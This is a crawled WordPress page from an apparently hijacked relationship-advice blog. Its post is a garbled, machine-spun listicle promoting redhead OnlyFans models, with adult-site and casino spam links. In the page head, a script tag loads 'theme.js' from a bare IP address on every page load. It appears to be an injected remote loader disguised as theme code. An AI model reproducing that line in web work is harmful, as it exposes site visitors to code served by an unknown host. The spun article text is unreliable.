

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/
body_size: 11537
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe This hot redhead Onlyfans design try on the United kingdom. She passes title Moonlight Little princess. Once you navigate as a consequence of their own reputation, you should have the sensation that you&#8217;re in [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-02-19T14:08:37+00:00" />
	<meta property="article:modified_time" content="2024-02-19T14:11:45+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe","datePublished":"2024-02-19T14:08:37+00:00","dateModified":"2024-02-19T14:11:45+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/"},"wordCount":786,"commentCount":0,"articleSection":["cummalot.com+category+bdsm only fans"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/#respond"]}]},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/","url":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/","name":"You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-02-19T14:08:37+00:00","dateModified":"2024-02-19T14:11:45+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe Comments Feed" href="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fyou-simply-need-to-ask-and-you-will-probably-pick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fyou-simply-need-to-ask-and-you-will-probably-pick%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=782' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-782 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-782" class="post-782 post type-post status-publish format-standard hentry category-cummalot-com-category-bdsm-only-fans-2">
	<header class="entry-header">
		<h1 class="entry-title">You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/" title="February 19, 2024" rel="bookmark">Feb<b>19</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><title>You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe</title></p>
<p>This hot redhead Onlyfans design try on the United kingdom. She passes title Moonlight Little princess. Once you navigate as a consequence of their own reputation, you should have the sensation that you&#8217;re in the lap of grandeur.Moon Princess try a well known Psycho Girl! She was probably one of the most alluring girls with red hair you&#8217;ve actually seen together with her petite-inked physique. Nonetheless it goes beyond you to. It will set you back merely $5 to view their character, and this today has more than a beneficial thousand images and you can video-the majority of being put-out without any limitations. She operates the type <a href="https://cummalot.com/category/bdsm/">bdsm onlyfans pages</a> of acknowledging customized consult internet sites that can indulge all of your current naughtiest fancies.</p>
<h2>13. Simple Girl with red hair</h2>
<p>Take pleasure in swimsuit? Then you can struggle to eliminate Subdued Girl with red hair. You will notice their elegantly wear brilliant flowery and elegant clothing when you get their own advanced services. But, alas, their abundant 34F cleavage can be rarely feel contains by the their attractive structures? She positively can not waiting to reveal which filthy nothing mystery, so it&#8217;s a beneficial choice to show up so you can witness everything you this lady has to showcase. Although their character will not provide video with the consult, the new stuff is accessible together with shows moderation.<span id="more-782"></span> Together with taking sound matter regarding her really romantic enjoyable minutes, she&#8217;s including responsive to customers means.</p>
<h2>14. Niki Spencer</h2>
<p>She actually is a redhead by delivery possesses a tiny, lovely shape other than her complete, stunning butts , hence she loves to flaunt in many amusing presents. She such as for example possess performing total bath movies in which she drags your owing to to possess an excellent soapy travels total their unique enchanting shape. She plus produces twerking video clips for which you can view the fresh high-meaning abilities of backside we simply explained. She yes possesses a skill pair ladies&#8217; can also be offer. You&#8217;ll probably wish to you were seated regarding splash area, to put it mildly. You simply can&#8217;t afford to miss out the fulfillment you have on this lovely redhead on Onlyfans account, that is unmatched in high quality.</p>
<h2>fifteen. Gingersaurous</h2>
<p>Gingersaurous Stevie earlier restricted their unique discussing in order to Fb and Instagram. Thank goodness, she stepped-up and written an OnlyFans account to talk about their own interests as a result so you&#8217;re able to some enthusiast need. Their unique material happens regarding provocative, amusing, and you may intense costume outfit-driven configurations in which. She showcases their particular very enchanting clothes and you can entirely naked images and you can clips. She devotes time for you to carrying out posts specifically for their particular OnlyFans membership that is unlike much of her listings toward almost every other public communities. Which red haired Onlyfans will bring a subscription you to definitely unlocks a great shitload out of entirely undressed and you may vulgar blogs each month. Her vibrant character was amazing so you can their own supporters.</p>
<h2>sixteen. Lacie- Redhead between the sheets</h2>
<p>Indeed there are not many varieties of sexual OnlyFans who allow you to view on their own play about room because the she does. Lacie try an it seems that nice redhead which have an uncontrollable sinful characteristics. Which sizzling hot redhead Onlyfans beauty encourages that drink most of the inch away from their unique eye-popping sheer figure. You have made as much possibilities to accomplish it that you can while the she uploads day-after-day. Lacie possess putting on a costume for example a pornstar inside total sex films, one another herself in accordance with supportive helpers. We&#8217;re not simply writing about pictures right here.$ten a month-to-month membership gives you the means to access a whole lot more limitless instances from video stuff. Lacie&#8217;s versatile attitude lets their own to switch out-of Soft and you can Pleasant so you&#8217;re able to complete-with the nasty.</p>
<h2>17. Ellie Paige</h2>
<p>Ellie Paige is actually a beneficial alluring girl with red hair to your OnlyFans just who have revealing their own graphic with her faithful OnlyFans followers. The reality is that Ellie Paige was a bona fide exemplory case of sexual art.She does a fantastic job out-of exhibiting herself towards throngs regarding enjoying followers. Top-notch pictures, seductive video clips, private selfies, and you can wonderful custom point are on Their OnlyFans, and they&#8217;re going to have you be a customer right away.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on February 19, 2024, in <a href="http://www.magicalmakingup.net/category/cummalot-com-category-bdsm-only-fans-2/" rel="category tag">cummalot.com+category+bdsm only fans</a>. Bookmark the <a href="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/" title="Permalink to You simply need to ask and you will probably pick almost anything from this alluring girl with red hair Onlyfans babe" rel="bookmark">permalink</a>.					<span class="comments-link"><a href="http://www.magicalmakingup.net/you-simply-need-to-ask-and-you-will-probably-pick/#respond">Leave a comment</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/guvenilir-casino-siteleri-eki-sozluk-192/" rel="prev"><span class="meta-nav">&larr;</span> Güvenilir Casino Siteleri Ekşi Sözlük</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/thelongeststride-com-slot-ablonlar-en-uzun/" rel="next">Thelongeststride.com slot şablonları &#8211; En uzun adımlardaki eğlence için en iyi seçenekler <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/you-simply-need-to-ask-and-you-will-probably-pick/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.magicalmakingup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
